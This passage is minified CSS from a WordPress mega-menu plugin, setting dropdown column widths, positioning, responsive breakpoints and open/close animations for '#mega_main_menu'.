li.tabs_dropdown.columns9>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns9>.mega_dropdown>*{width:11.1111%}#mega_main_menu li.tabs_dropdown.columns10>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns10>.mega_dropdown>*{width:10%}#mega_main_menu li.tabs_dropdown.columns1>.mega_dropdown>li>.mega_dropdown{left:50%}#mega_main_menu li.tabs_dropdown.columns2>.mega_dropdown>li>.mega_dropdown{left:50%}#mega_main_menu li.tabs_dropdown.columns3>.mega_dropdown>li>.mega_dropdown{left:33.3333%}#mega_main_menu li.tabs_dropdown.columns4>.mega_dropdown>li>.mega_dropdown{left:25%}#mega_main_menu li.tabs_dropdown.columns5>.mega_dropdown>li>.mega_dropdown{left:20%}#mega_main_menu li.tabs_dropdown.columns6>.mega_dropdown>li>.mega_dropdown{left:16.6666%}#mega_main_menu li.tabs_dropdown.columns7>.mega_dropdown>li>.mega_dropdown{left:14.2857%}#mega_main_menu li.tabs_dropdown.columns8>.mega_dropdown>li>.mega_dropdown{left:12.5%}#mega_main_menu li.tabs_dropdown.columns9>.mega_dropdown>li>.mega_dropdown{left:11.1111%}#mega_main_menu li.tabs_dropdown.columns10>.mega_dropdown>li>.mega_dropdown{left:10%}#mega_main_menu.language_direction-rtl li.tabs_dropdown[class*=columns]>.mega_dropdown>li>.mega_dropdown{left:0}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns1>.mega_dropdown>li>.mega_dropdown{right:50%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns2>.mega_dropdown>li>.mega_dropdown{right:50%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns3>.mega_dropdown>li>.mega_dropdown{right:33.3333%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns4>.mega_dropdown>li>.mega_dropdown{right:25%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns5>.mega_dropdown>li>.mega_dropdown{right:20%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns6>.mega_dropdown>li>.mega_dropdown{right:16.6666%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns7>.mega_dropdown>li>.mega_dropdown{right:14.2857%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns8>.mega_dropdown>li>.mega_dropdown{right:12.5%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns9>.mega_dropdown>li>.mega_dropdown{right:11.1111%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns10>.mega_dropdown>li>.mega_dropdown{right:10%}#mega_main_menu li.post_type_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.post_type_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.post_type_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.post_type_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item{position:static;float:left;padding:1px;min-width:inherit;background:0 0;clear:none;border:0 none}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link,#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link>i{display:block}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link{display:block;position:relative;padding:0;margin:0;line-height:0;border:0 none;min-width:0}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link>img{opacity:0;width:100%;height:auto}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link>i{display:block;width:24px;height:24px;position:absolute;top:50%;left:50%;font-size:24px;line-height:24px;margin-left:-12px;margin-top:-12px}#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item .post_details{position:absolute;top:100%;left:0;width:100%}#mega_main_menu li.post_type_dropdown.submenu_full_width{position:static}#mega_main_menu li.post_type_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li.grid_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.grid_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.grid_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.grid_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.grid_dropdown .mega_dropdown>li{float:left;padding:1px;position:static;border:0 none;background:0 0;clear:none}#mega_main_menu li.grid_dropdown .mega_dropdown>li>.item_link{display:block;position:relative;padding:0;margin:0;line-height:0;border:0 none}#mega_main_menu li.grid_dropdown>.mega_dropdown>li>.item_link>img{opacity:0;width:100%;height:auto}#mega_main_menu li.grid_dropdown>.mega_dropdown>li>.item_link>i{display:block;width:24px;height:24px;font-size:24px;line-height:24px;margin-left:-12px;margin-top:-12px;text-align:center;position:absolute;top:50%;left:50%}#mega_main_menu li.grid_dropdown .mega_dropdown>li .post_details{position:absolute;top:100%;left:0;width:100%}#mega_main_menu li.grid_dropdown.submenu_full_width{position:static}#mega_main_menu li.grid_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li .post_details{z-index:1}#mega_main_menu li .post_details>.post_icon,#mega_main_menu li .post_details>.post_icon>i{float:left;width:44px;height:44px;line-height:44px;font-size:36px;text-align:center}#mega_main_menu li .post_details>.processed_image{margin-bottom:15px}#mega_main_menu li .post_details>.post_title,#mega_main_menu li .post_details>.post_description{margin-left:52px;line-height:150%}#mega_main_menu li>.mega_dropdown .processed_image{position:relative;overflow:hidden;line-height:1px}#mega_main_menu li>.mega_dropdown .processed_image>img{width:100%}#mega_main_menu li>.mega_dropdown .processed_image:hover>img{opacity:.4}#mega_main_menu li>.mega_dropdown .processed_image>.cover{opacity:0}#mega_main_menu li>.mega_dropdown .post_item.keep_open>.processed_image>.cover,#mega_main_menu li>.mega_dropdown .processed_image:hover>.cover,#mega_main_menu li>.mega_dropdown .processed_image>.cover:hover{opacity:1}#mega_main_menu li>.mega_dropdown .processed_image>.cover,#mega_main_menu li>.mega_dropdown .processed_image>.cover>a{background-color:transparent;position:absolute;top:0;bottom:0;left:0;right:0;margin:0;padding:0;width:100%;height:100%;min-width:0}#mega_main_menu li>.mega_dropdown .processed_image>.cover>a>i{display:block;width:24px;height:24px;position:absolute;top:50%;left:50%;margin-left:-12px;margin-top:-12px;font-size:24px;line-height:24px}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width{position:static}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li[class*=_dropdown].columns1>.mega_dropdown>*,#mega_main_menu li[class*=_dropdown].columns2>.mega_dropdown>*:nth-child(2n+3),#mega_main_menu li[class*=_dropdown].columns3>.mega_dropdown>*:nth-child(3n+4),#mega_main_menu li[class*=_dropdown].columns4>.mega_dropdown>*:nth-child(4n+5),#mega_main_menu li[class*=_dropdown].columns5>.mega_dropdown>*:nth-child(5n+6),#mega_main_menu li[class*=_dropdown].columns6>.mega_dropdown>*:nth-child(6n+7),#mega_main_menu li[class*=_dropdown].columns7>.mega_dropdown>*:nth-child(7n+8),#mega_main_menu li[class*=_dropdown].columns8>.mega_dropdown>*:nth-child(8n+9),#mega_main_menu li[class*=_dropdown].columns9>.mega_dropdown>*:nth-child(9n+10),#mega_main_menu li[class*=_dropdown].columns10>.mega_dropdown>*:nth-child(10n+11){clear:both}#mega_main_menu li.widgets_dropdown>.mega_dropdown>*{float:left;margin:0 0 20px;padding:0 10px}#mega_main_menu li.default_dropdown .mega_dropdown,#mega_main_menu li.tabs_dropdown>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu li.grid_dropdown>.mega_dropdown,#mega_main_menu li.grid_dropdown>.mega_dropdown>li .post_details{display:none}#mega_main_menu li.keep_open>ul,#mega_main_menu.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{display:block}@media (max-width:1199px){#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu .nav_logo .logo_link,#mega_main_menu ul .nav_search_box{padding-left:13px;padding-right:13px}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-right:10px}#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-left:10px}#mega_main_menu ul .nav_search_box{width:52px}#mega_main_menu ul .nav_search_box #mega_main_menu_searchform{right:10px}}@media (max-width:991px){#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu>.menu_holder>.menu_inner>.nav_logo .logo_link,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box{padding-left:10px;padding-right:10px}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-right:8px}#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-left:8px}}@media (max-width:1023px){#mega_main_menu>.menu_holder>.menu_inner>ul li>.item_link,#mega_main_menu>.menu_holder>.menu_inner>ul li{cursor:pointer}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner{width:auto !important}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>.nav_logo{float:none;display:block}#mega_main_menu.responsive-enable.direction-horizontal[class*=first-lvl-align]>.menu_holder>.menu_inner>.nav_logo:before{display:none}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>.nav_logo:after{content:' ';display:table;clear:both;width:100%;height:0;position:relative}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.responsive-enable.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{display:none}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .logo_link{float:left}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle{display:block;float:right;text-decoration:none;padding:0}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle .mobile_button{padding-left:15px;padding-right:15px;cursor:pointer;display:table-cell;vertical-align:middle}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle .mobile_button *{line-height:inherit;vertical-align:middle}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle .mobile_button .symbol_cross,#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo.mobile_menu_active .mobile_toggle .mobile_button .symbol_menu{display:none}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo.mobile_menu_active .mobile_toggle .mobile_button .symbol_cross{display:inline}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>ul{display:none}#mega_main_menu.responsive-enable.mobile_minimized-enable .nav_logo.mobile_menu_active+ul{display:block}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li,#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box{float:none;display:block;width:100%}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform{display:inline-block;width:100%;position:relative;right:0;top:15%;float:none;vertical-align:middle}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform .field,#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform .field:focus{width:100%;max-width:100%;padding-left:10px}#mega_main_menu.responsive-enable li.default_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.default_dropdown .mega_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.default_dropdown[class*=drop_to] .mega_dropdown,#mega_main_menu.responsive-enable li.default_dropdown[class*=drop_to] .mega_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.tabs_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.responsive-enable li.post_type_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.grid_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.widgets_dropdown .mega_dropdown{width:100% !important;position:relative;overflow:hidden;left:0 !important;right:0 !important;margin:0 !important}#mega_main_menu.responsive-enable li.post_type_dropdown .mega_dropdown{overflow:visible}#mega_main_menu.responsive-enable li>.item_link,#mega_main_menu.responsive-enable li .mega_dropdown .item_link{float:none}#mega_main_menu.responsive-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{float:none;width:100%;text-align:center}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li>.item_link:after{right:5px;left:auto;border-width:4px 3px;border-top-color:inherit;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu.responsive-enable li.default_dropdown>.mega_dropdown .mega_dropdown>li:first-child>.item_link:after{display:none}#mega_main_menu.responsive-enable li.multicolumn_dropdown>.mega_dropdown>li{width:100% !important}#mega_main_menu.responsive-enable li.widgets_dropdown[class*=columns]>.mega_dropdown>*{min-width:100%}#mega_main_menu.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li,#mega_main_menu.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li>.mega_dropdown{width:100%;position:relative;left:0}#mega_main_menu.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li>.item_link{margin:0}#mega_main_menu li .mega_dropdown,#mega_main_menu li.default_dropdown .mega_dropdown,#mega_main_menu li.post_type_dropdown .mega_dropdown,#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item .post_details,#mega_main_menu li.grid_dropdown .mega_dropdown>li .post_details{display:none}#mega_main_menu.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul li.keep_open>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul li[class*=_dropdown].keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown li>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown .mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown .mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown .mega_dropdown>li>.item_link:hover+.post_details{display:block}}@media (max-width:480px){#mega_main_menu.responsive-enable li.widgets_dropdown[class*=columns]>.mega_dropdown>*{min-width:100%;width:100%}}@media (min-width:1024px){#mega_main_menu.direction-horizontal>.menu_holder.sticky_container{position:fixed;top:0;left:0;width:100%;border-radius:0;z-index:4000;line-height:0;text-align:center}.admin-bar #mega_main_menu.direction-horizontal>.menu_holder.sticky_container{top:30px}#mega_main_menu.direction-horizontal>.menu_holder.sticky_container>.mmm_fullwidth_container{top:0 !important;right:0 !important;bottom:0 !important;left:0 !important}#mega_main_menu.direction-horizontal>.menu_holder.sticky_container>.menu_inner{display:inline-block}#mega_main_menu.direction-horizontal.include-logo>.menu_holder.sticky_container>.menu_inner>.nav_logo,#mega_main_menu.direction-horizontal>.menu_holder.sticky_container>.menu_inner>.mega_main_menu_ul{vertical-align:top}body #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.menu-item.drop_to_center>.item_link:after{border-width:4px 3px;border-top-color:inherit;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}body #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.menu-item.drop_to_right>.item_link:after{border-width:3px 4px;border-top-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:inherit}body #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.menu-item.drop_to_left>.item_link:after{right:auto;left:4px;border-width:3px 4px;border-top-color:transparent !important;border-right-color:inherit;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu li.drop_to_right .mega_dropdown,#mega_main_menu li.drop_to_right .post_details{-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-o-transform-origin:0% 0%;transform-origin:0% 0%}#mega_main_menu li.drop_to_left .mega_dropdown,#mega_main_menu li.drop_to_left .post_details{-webkit-transform-origin:100% 0%;-moz-transform-origin:100% 0%;-ms-transform-origin:100% 0%;-o-transform-origin:100% 0%;transform-origin:100% 0%}#mega_main_menu li.drop_to_center .mega_dropdown,#mega_main_menu li.drop_to_center .post_details{-webkit-transform-origin:50% 0%;-moz-transform-origin:50% 0%;-ms-transform-origin:50% 0%;-o-transform-origin:50% 0%;transform-origin:50% 0%}#mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);transform:scaleY(0);-webkit-transition:-webkit-transform .3s ease,max-height .3s step-end,max-width .3s step-end,padding .3s step-end;-o-transition:-o-transform .3s ease,max-height .3s step-end,max-width .3s step-end,padding .3s step-end;transition:transform .3s ease,max-height .3s step-end,max-width .3s step-end,padding .3s step-end}#mega_main_menu.dropdowns_animation-anim_1>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1);-webkit-transition:-webkit-transform .5s ease,max-height 0s step-start,max-width 0s step-start,padding 0s step-start;-o-transition:-o-transform .5s ease,max-height 0s step-start,max-width 0s step-start,padding 0s step-start;transition:transform .5s ease,max-height 0s step-start,max-width 0s step-start,padding 0s step-start}#mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;opacity:0;-webkit-transition:opacity .4s ease,max-height .4s step-end,max-width .4s step-end,padding .4s step-end;-o-transition:opacity .4s ease,max-height .4s step-end,max-width .4s step-end,padding .4s step-end;transition:opacity .4s ease,max-height .4s step-end,max-width .4s step-end,padding .4s step-end}#mega_main_menu.dropdowns_animation-anim_2>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transition:opacity .5s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:opacity .5s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:opacity .5s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;opacity:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-o-transition:-o-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}#mega_main_menu.dropdowns_animation-anim_3>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover 